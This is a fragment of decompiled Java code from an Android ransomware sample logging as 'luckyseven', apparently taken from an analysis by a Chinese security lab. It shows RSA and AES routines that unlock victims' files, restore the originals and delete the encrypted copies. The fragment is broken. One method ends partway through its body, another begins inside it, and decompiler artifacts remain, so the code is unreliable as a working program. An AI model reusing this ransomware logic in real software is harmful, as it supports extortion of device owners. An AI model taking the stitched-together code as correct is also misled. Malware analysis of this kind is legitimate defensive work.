 public static byte[] decryptByPrivateKey(byte[] arg5, byte[] arg6) throws Exception {
PrivateKey v2 = KeyFactory.getInstance("RSA").generatePrivate(new PKCS8EncodedKeySpec(arg6));
Cipher v3 = Cipher.getInstance("RSA/None/PKCS1Padding");
v3.init(2, ((Key)v2));
return v3.doFinal(arg5);
}
public static byte[] decryptByPrivateKeyForSpilt(byte[] arg16, byte[] arg17) throws Exception {
int v13;
byte[] v10;
byte[] v0 = arg16;
byte[] v1 = arg17;
int v2 = RSA.DEFAULT_SPLIT.length;
if(v2 <= 0) {
return RSA.decryptByPrivateKey(arg16, arg17);
}
public static void unWork(String arg15) throws Exception {
byte[] v0 = Base64.decode(arg15, 2);
String v1 = Utils.getInnerStoragePath();
ArrayList v2 = new ArrayList();
Utils.getAllUnWorkFile(((List)v2), new File(v1));
if(((List)v2).size() > 1) {
int v6 = 128;
String v7 = new String(RSA.decryptByPrivateKeyForSpilt(Utils.getFileContent(((List)v2).get(0).getAbsolutePath(), 0, v6), v0));
Iterator v8 = ((List)v2).iterator();
while(v8.hasNext()) {
Object v9 = v8.next();
try {
Log.e("luckyseven", "unlocking file ...");
byte[] v11 = AES.Decrypt(Utils.getFileContent(((File)v9).getAbsolutePath(), v6, ((int)(((File)v9).length() - 128))), v7);
String v12 = ((File)v9).getAbsolutePath();
FileOutputStream v13 = new FileOutputStream(v12.substring(0, v12.length() - 6));
v13.write(v11);
v13.flush();
v13.close();
}
catch(Exception v10) {
goto label_48;
}
try {
Utils.deleteFile(((File)v9));
continue;
}
暗影安全实验室